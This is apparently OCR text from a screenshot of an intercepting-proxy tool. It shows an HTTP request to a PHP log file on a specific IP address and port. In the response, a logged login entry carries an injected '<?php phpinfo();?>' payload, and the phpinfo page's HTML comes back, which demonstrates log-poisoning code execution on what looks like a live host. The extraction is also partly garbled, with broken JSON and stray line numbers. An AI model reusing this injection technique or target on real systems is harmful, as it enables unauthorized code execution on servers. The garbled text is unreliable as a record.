 Request
P Raw Hex
\n
1 GET /log/fa8163323ced3b03d9de00d6de40a43f/202305/20.php HTTP/1.1
2 Host: 116.236.144.37:22552
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render MarkInfo
\n
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 86056
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 {"ip": "url":"https:\/\/116.236.144.37:22552\/login.ph
p\/\"adsga'&lt;?php+phpinfo();?>","time":1684608495,"action":"登录密码:
","username":{"aaaa":{"<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml"><head>
13 <style type="text/css">
14 body {background-color: #fff; color: #222; font-family: sans-serif;}
15 pre {margin: 0; font-family: monospace;}
16 a:link {color: #009; text-decoration: none; background-color: #fff;}
17 a:hover {text-decoration: underline;}
18 table {border-collapse: collapse; border: 0; width: 934px; box-shadow:
1px 2px 3px #ccc;}
19 .center {text-align: center;}
20 .center table {margin: 1em auto; text-align: left;}
21 .center th {text-align: center !important;}
22 td, th {border: 1px solid #666; font-size: 75%; vertical-align:
baseline; padding: 4px 5px;}
23 h1 {font-size: 150%;}
24 h2 {font-size: 125%;}
25 .p {text-align: left;}
26 .e {background-color: #ccf; width: 300px; font-weight: bold;}
27 .h {background-color: #99c; font-weight: bold;}
INSPECTOR